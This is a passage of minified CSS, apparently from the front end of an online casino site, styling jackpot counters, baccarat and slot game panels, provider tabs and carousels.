translate3d(10%,124%,0)}.btnYellow[data-v-4d64e562]{font-weight:700!important}.btnYellow[data-v-4d64e562],.btnYellow[data-v-4d64e562]:focus,.btnYellow[data-v-4d64e562]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4d64e562]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4d64e562]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4d64e562]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4d64e562]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4d64e562]{font-weight:700}.flexStart[data-v-4d64e562]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4d64e562]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-4d64e562]{margin-bottom:24px}.num-run[data-v-4d64e562]{height:20px}.num-run .num-run-box[data-v-4d64e562]{position:relative;height:20px;margin-right:3px;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);display:inline-block;font-size:20px;overflow:hidden}.num-run .num-run-box .num-dot[data-v-4d64e562]{display:none;position:absolute;background:linear-gradient(0deg,#fff9c0,#ffb951);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:20px;left:0;bottom:0;line-height:normal}.num-run .num-run-box .num-item[data-v-4d64e562]{display:block;transition:transform .5s ease-in-out;height:400px;width:20px;font-size:20px}.num-run .num-run-box .num-item span[data-v-4d64e562]{background:rgba(0,0,0,.2);background-size:100% 100%;box-shadow:none;display:block;text-align:center;line-height:20px;height:20px;width:20px;border-radius:4px;overflow:hidden}.num-run .num-run-box .num-item span i[data-v-4d64e562]{background:linear-gradient(0deg,#fff9c0,#ffb951);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-style:normal}.num-run .num-run-box__dot[data-v-4d64e562]{padding-left:12px;margin-left:3px}.num-run .num-run-box__dot .num-dot[data-v-4d64e562]{display:inline-block}.font-family-dinbold[data-v-db0b4f68]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-db0b4f68]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-db0b4f68]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-db0b4f68]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-db0b4f68]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-db0b4f68{0%{top:0}to{top:100%}}.font-yellow[data-v-db0b4f68]{color:#ffc378}.font-blue[data-v-db0b4f68]{color:#7cacff}.font-green[data-v-db0b4f68]{color:#45c9a5}.font-orange[data-v-db0b4f68]{color:#eb6060}.font-yellow2[data-v-db0b4f68]{color:#f5c71d}.font-vs[data-v-db0b4f68]{color:#d69c75}.mb-0[data-v-db0b4f68]{margin-bottom:0}.mt-20[data-v-db0b4f68]{margin-top:20px}.overflow[data-v-db0b4f68]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-db0b4f68]{cursor:pointer}.flex-between[data-v-db0b4f68]{display:flex;justify-content:space-between}.active-btn[data-v-db0b4f68]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-db0b4f68]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-db0b4f68]{padding-top:5px}.cell-border>div small[data-v-db0b4f68]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-db0b4f68]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-db0b4f68]{color:#018fff}.font-linear[data-v-db0b4f68]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-db0b4f68]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-db0b4f68]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-db0b4f68]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-db0b4f68]:after,.anim-btn[data-v-db0b4f68]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-db0b4f68]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-db0b4f68]:hover:after,.anim-btn[data-v-db0b4f68]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-db0b4f68]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-db0b4f68]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-db0b4f68]{border-radius:4.8px}.anim-game-warp .overlay[data-v-db0b4f68]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-db0b4f68]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-db0b4f68]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-db0b4f68]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-db0b4f68]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-db0b4f68]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-db0b4f68]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-db0b4f68 .5s 1}@keyframes gelatine-db0b4f68{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-db0b4f68]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-db0b4f68]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-db0b4f68]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-db0b4f68]{font-weight:700!important}.btnYellow[data-v-db0b4f68],.btnYellow[data-v-db0b4f68]:focus,.btnYellow[data-v-db0b4f68]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-db0b4f68]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-db0b4f68]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-db0b4f68]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-db0b4f68]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-db0b4f68]{font-weight:700}.flexStart[data-v-db0b4f68]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-db0b4f68]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-db0b4f68]{margin-bottom:24px}.top[data-v-db0b4f68]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-db0b4f68]{cursor:pointer;display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-db0b4f68]{font-size:24px}.top .home-jackpot[data-v-db0b4f68]{cursor:pointer;height:100%;position:relative;min-width:600px;display:flex;align-items:center;justify-content:flex-end;padding:0 61px 0 0}.top .home-jackpot .num-run[data-v-db0b4f68]{height:20px}.top .home-jackpot .jackpot-bg[data-v-db0b4f68]{height:50px;position:absolute;bottom:0;right:0}.casino-box[data-v-db0b4f68]{height:280px;display:flex;gap:16px;margin:8px 0 0;overflow:hidden}.casino-box .left[data-v-db0b4f68]{position:relative;height:100%;width:1064px;flex-shrink:0}.casino-box .left .agin[data-v-db0b4f68],.casino-box .left .agqj[data-v-db0b4f68]{position:absolute;width:334px;height:100%;z-index:1}.casino-box .left .agqj[data-v-db0b4f68]{left:0}.casino-box .left .agqj[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .left .agqj:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .left .agqj:hover .people[data-v-db0b4f68]{width:304px}.casino-box .left .agqj:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .left .agqj:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .left .agqj .radius-bg[data-v-db0b4f68]{background:radial-gradient(50.27% 50.27% at 50% 49.73%,#ff4f61 0,rgba(255,79,135,0) 100%)}.casino-box .left .agin[data-v-db0b4f68]{right:0}.casino-box .left .agin[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .left .agin:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .left .agin:hover .people[data-v-db0b4f68]{width:304px}.casino-box .left .agin:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .left .agin:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .left .agin .radius-bg[data-v-db0b4f68]{opacity:.4;background:radial-gradient(50.27% 50.27% at 50% 49.73%,#4fe2ff 0,rgba(79,190,255,0) 100%)}.casino-box .center[data-v-db0b4f68]{width:534px;height:255px;position:absolute;top:25px;left:50%;cursor:pointer;transform:translate(-50%)}.casino-box .center .baccarat-bg[data-v-db0b4f68]{width:100%;transition:all .3s}.casino-box .center .baccart-text[data-v-db0b4f68]{width:302px;position:absolute;left:50%;top:127px;transform:translate(-50%);transition:all .3s}.casino-box .center:hover .baccart-text[data-v-db0b4f68]{top:100px}.casino-box .center:hover .baccarat-bg[data-v-db0b4f68]{transform:scale(.9)}.casino-box .center:hover .btn[data-v-db0b4f68]{opacity:1;bottom:32px}.casino-box .center .btn[data-v-db0b4f68]{position:absolute;bottom:0;left:0;width:100%;opacity:0}.casino-box .right[data-v-db0b4f68]{height:100%;flex-grow:1;position:relative}.casino-box .right[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .right:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .right:hover .people[data-v-db0b4f68]{width:304px}.casino-box .right:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .right:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .right .radius-bg[data-v-db0b4f68]{background:radial-gradient(50.27% 50.27% at 50% 49.73%,#4f64ff 0,rgba(79,111,255,0) 100%);filter:blur(15px)}.casino-box .people[data-v-db0b4f68]{position:absolute;width:100%;left:50%;transform:translate(-50%);top:0;z-index:1;transition:all .3s}.casino-box .radius-bg[data-v-db0b4f68]{width:300px;height:300px;border-radius:100%;position:absolute;top:190px;left:50%;transform:translate(-50%,-50%);z-index:0;filter:blur(25px);opacity:.4;transition:all .3s}.casino-box .text-box[data-v-db0b4f68]{width:100%;position:absolute;left:0;bottom:0;z-index:2;text-align:center;padding:0 0 0;transition:all .3s}.casino-box .text-box .text-bg[data-v-db0b4f68]{width:136px;height:32px;display:block;margin:0 auto}.casino-box .text-box .text[data-v-db0b4f68]{color:hsla(0,0%,100%,.8);font-size:16px;font-weight:400;line-height:150%;margin:8px 0 0}.casino-box .btn[data-v-db0b4f68]{display:flex;align-items:center;justify-content:center;gap:8px;color:#fff;font-size:16px;font-weight:400;line-height:150%;margin-top:8px;opacity:0;transition:all .3s}.casino-box .bg-1[data-v-db0b4f68]{width:100%;position:absolute;left:0;bottom:0;z-index:0;border-radius:8px}.font-family-dinbold[data-v-2bd23e68]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2bd23e68]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2bd23e68]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2bd23e68]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2bd23e68]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2bd23e68{0%{top:0}to{top:100%}}.font-yellow[data-v-2bd23e68]{color:#ffc378}.font-blue[data-v-2bd23e68]{color:#7cacff}.font-green[data-v-2bd23e68]{color:#45c9a5}.font-orange[data-v-2bd23e68]{color:#eb6060}.font-yellow2[data-v-2bd23e68]{color:#f5c71d}.font-vs[data-v-2bd23e68]{color:#d69c75}.mb-0[data-v-2bd23e68]{margin-bottom:0}.mt-20[data-v-2bd23e68]{margin-top:20px}.overflow[data-v-2bd23e68]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2bd23e68]{cursor:pointer}.flex-between[data-v-2bd23e68]{display:flex;justify-content:space-between}.active-btn[data-v-2bd23e68]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2bd23e68]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2bd23e68]{padding-top:5px}.cell-border>div small[data-v-2bd23e68]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2bd23e68]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2bd23e68]{color:#018fff}.font-linear[data-v-2bd23e68]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2bd23e68]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2bd23e68]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2bd23e68]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2bd23e68]:after,.anim-btn[data-v-2bd23e68]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2bd23e68]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2bd23e68]:hover:after,.anim-btn[data-v-2bd23e68]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2bd23e68]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2bd23e68]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2bd23e68]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2bd23e68]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2bd23e68]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2bd23e68]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2bd23e68]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2bd23e68]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2bd23e68]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2bd23e68]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2bd23e68 .5s 1}@keyframes gelatine-2bd23e68{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2bd23e68]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2bd23e68]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2bd23e68]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2bd23e68]{font-weight:700!important}.btnYellow[data-v-2bd23e68],.btnYellow[data-v-2bd23e68]:focus,.btnYellow[data-v-2bd23e68]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2bd23e68]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2bd23e68]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2bd23e68]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2bd23e68]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2bd23e68]{font-weight:700}.flexStart[data-v-2bd23e68]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2bd23e68]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2bd23e68]{margin-bottom:24px}ul[data-v-2bd23e68]{margin:0;padding:0}.home-egame[data-v-2bd23e68]{margin:24px 0 0}.top[data-v-2bd23e68]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-2bd23e68]{cursor:pointer;display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-2bd23e68]{font-size:24px}.top .to-egame-btn[data-v-2bd23e68]{cursor:pointer;display:flex;height:37px;padding:0 8px 0 16px;justify-content:center;align-items:center;gap:8px;border-radius:8px;background:var(--White-W-5,hsla(0,0%,100%,.05));color:var(--White-W-60,hsla(0,0%,100%,.6));font-size:14px;font-weight:400;line-height:150%;transition:all .3s}.top .to-egame-btn svg[data-v-2bd23e68]{font-size:16px}.top .to-egame-btn[data-v-2bd23e68]:hover{color:#f3b867}.gameProviders[data-v-2bd23e68]{display:flex;gap:15.8px;overflow:auto;margin:16px 0 0;padding:0 0 5px}.gameProviders.noScroll[data-v-2bd23e68]{gap:0;padding:0 0 0;justify-content:space-between}.gameProviders[data-v-2bd23e68]::-webkit-scrollbar{background-color:transparent;width:4px;height:4px}.gameProviders li[data-v-2bd23e68]{width:87px;height:75px;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-shrink:0;border-radius:8px;border:1px solid hsla(0,0%,100%,.05);box-sizing:border-box;background:linear-gradient(180deg,#2d313b,#1f2229);cursor:pointer;color:hsla(0,0%,100%,.6);font-size:12px;font-weight:400;line-height:150%}.gameProviders li.active[data-v-2bd23e68],.gameProviders li[data-v-2bd23e68]:hover{border:1px solid #f3b867;background:linear-gradient(0deg,rgba(243,184,103,.1),rgba(243,184,103,.1)),linear-gradient(180deg,#2d313b,#1f2229);color:#f3b867;font-size:12px;font-weight:600}.gameProviders li.active .img-box img[data-v-2bd23e68]:first-child,.gameProviders li:hover .img-box img[data-v-2bd23e68]:first-child{opacity:1}.gameProviders li.active .img-box img[data-v-2bd23e68]:nth-child(2),.gameProviders li:hover .img-box img[data-v-2bd23e68]:nth-child(2){opacity:0}.gameProviders li .img-box[data-v-2bd23e68]{height:40px;width:40px;position:relative}.gameProviders li .img-box img[data-v-2bd23e68]{position:absolute;left:0;top:0;height:100%;width:100%;-o-object-fit:contain;object-fit:contain;transition:all .3s}.gameProviders li .img-box img[data-v-2bd23e68]:first-child{opacity:0}.eGame-swiper:hover .swiper-button-next[data-v-2bd23e68],.eGame-swiper:hover .swiper-button-prev[data-v-2bd23e68]{opacity:1}.eGame-swiper .swiper-button-next[data-v-2bd23e68],.eGame-swiper .swiper-button-prev[data-v-2bd23e68]{opacity:0;transition:all .5s;width:68px;height:68px;border-radius:100%;background:rgba(0,0,0,.6);font-size:48px;z-index:1;cursor:pointer}.eGame-swiper .swiper-button-next[data-v-2bd23e68]:after,.eGame-swiper .swiper-button-prev[data-v-2bd23e68]:after{color:#fff;font-size:32px;font-weight:700}.eGame-swiper .swiper-button-next.swiper-button-disabled[data-v-2bd23e68]:after,.eGame-swiper .swiper-button-prev.swiper-button-disabled[data-v-2bd23e68]:after{color:hsla(0,0%,100%,.4)}.swiper-pagination[data-v-2bd23e68]{display:flex;align-items:center;justify-content:center;gap:5px;bottom:0}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet{width:8px;height:8px;margin:0;border-radius:16px;opacity:.5;background:#fff}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet:hover{opacity:1}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet.swiper-pagination-bullet-active{width:16px;opacity:1}.game-box[data-v-2bd23e68]{position:relative}.game-box .left-arrow[data-v-2bd23e68],.game-box .right-arrow[data-v-2bd23e68]{width:68px;height:68px;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;border-radius:100%;background:rgba(0,0,0,.6);font-size:48px;z-index:1;cursor:pointer;color:hsla(0,0%,100%,.4)}.game-box .left-arrow[data-v-2bd23e68]:hover,.game-box .right-arrow[data-v-2bd23e68]:hover{color:#fff}.game-box .left-arrow[data-v-2bd23e68]{left:8px;transform:rotate(180deg)}.game-box .right-arrow[data-v-2bd23e68]{right:8px}.game-list[data-v-2bd23e68]{display:grid;grid-template-columns:repeat(8,1fr);gap:16px;margin:16px 0 0}.game-list li[data-v-2bd23e68]{height:205px;position:relative;cursor:pointer;overflow:hidden}.game-list li.iSlot[data-v-2bd23e68]{grid-column:span 2;grid-row:span 2;height:auto}.game-list li.fishing[data-v-2bd23e68]{grid-column:span 2}.game-list .el-image[data-v-2bd23e68]{width:100%;height:100%}.game-list .game_bg[data-v-2bd23e68]{width:100%;height:100%;border-radius:8px;overflow:hidden}.game-list .game_bg img[data-v-2bd23e68]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.game-list .game_logo[data-v-2bd23e68]{position:absolute;width:100%;height:auto;bottom:0;z-index:5;left:0;display:block;border-radius:0 0 8px 8px;overflow:hidden}@keyframes circle-2bd23e68{0%{opacity:1}40%{opacity:1}to{width:200%;height:200%;opacity:0}}.game-list .game-item[data-v-2bd23e68]{background:#262833;border-radius:8px;overflow:hidden}.game-list .game-item[data-v-2bd23e68]:before{position:absolute;top:50%;left:50%;z-index:2;display:block;content:"";width:0;height:0;background:hsla(0,0%,100%,.1);border-radius:100%;transform:translate(-50%,-50%);opacity:0}.game-list .game-item[data-v-2bd23e68]:hover:before{animation:circle-2bd23e68 .75s}.iSlot[data-v-2bd23e68]{border-radius:8px;background-color:#262833;background-image:url(../../../cdn/tus5r4v1F/img/iSlot.9195f88b.jpg);background-size:100% 100%;position:relative}.iSlot .btns[data-v-2bd23e68]{position:absolute;width:100%;left:0;bottom:32px;display:flex;justify-content:center;gap:16px}.iSlot .btns div[data-v-2bd23e68]{cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;padding:8px 0;width:115px;border-radius:8px;border:1px solid hsla(0,0%,100%,.8);background:hsla(0,0%,100%,.2);color:hsla(0,0%,100%,.8);font-size:14px;font-weight:600;line-height:22px;transition:all .3s}.iSlot .btns div[data-v-2bd23e68]:hover{color:#633100;font-size:14px;font-weight:600;line-height:22px;border-radius:8px;border:none;background:linear-gradient(90deg,#e2b271,#f6d99d)}.iSlot .btns div:hover .icon1[data-v-2bd23e68]{background-image:url(../../../cdn/tus5r4v1F/img/IconBrown.ddb74bad.svg)}.iSlot .btns div .icon1[data-v-2bd23e68]{width:16px;height:16px;background-image:url(../../../cdn/tus5r4v1F/img/IconWhite.aa677215.svg);background-size:100% 100%;transition:all .3s}.pagination[data-v-2bd23e68]{margin:16px 0 0;display:flex;align-items:center;justify-content:center;gap:5px}.pagination[data-v-2bd23e68] .swiper-pagination-bullet{width:8px;height:8px;margin:0;border-radius:16px;opacity:.5;background:#fff;cursor:pointer}.pagination[data-v-2bd23e68] .swiper-pagination-bullet:hover{opacity:1}.pagination[data-v-2bd23e68] .swiper-pagination-bullet.swiper-pagination-bullet-active{width:16px;opacity:1}.font-family-dinbold[data-v-6080891e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-6080891e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-6080891e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-6080891e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-6080891e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-6080891e{0%{top:0}to{top:100%}}.font-yellow[data-v-6080891e]{color:#ffc378}.font-blue[data-v-6080891e]{color:#7cacff}.font-green[data-v-6080891e]{color:#45c9a5}.font-orange[data-v-6080891e]{color:#eb6060}.font-yellow2[data-v-6080891e]{color:#f5c71d}.font-vs[data-v-6080891e]{color:#d69c75}.mb-0[data-v-6080891e]{margin-bottom:0}.mt-20[data-v-6080891e]{margin-top:20px}.overflow[data-v-6080891e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-6080891e]{cursor:pointer}.flex-between[data-v-6080891e]{display:flex;justify-content:space-between}.active-btn[data-v-6080891e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-6080891e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-6080891e]{padding-top:5px}.cell-border>div small[data-v-6080891e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-6080891e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-6080891e]{color:#018fff}.font-linear[data-v-6080891e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-6080891e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-6080891e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-6080891e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-6080891e]:after,.anim-btn[data-v-6080891e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-6080891e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-6080891e]:hover:after,.anim-btn[data-v-6080891e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-6080891e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-6080891e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-6080891e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-6080891e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-6080891e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-6080891e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-6080891e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp 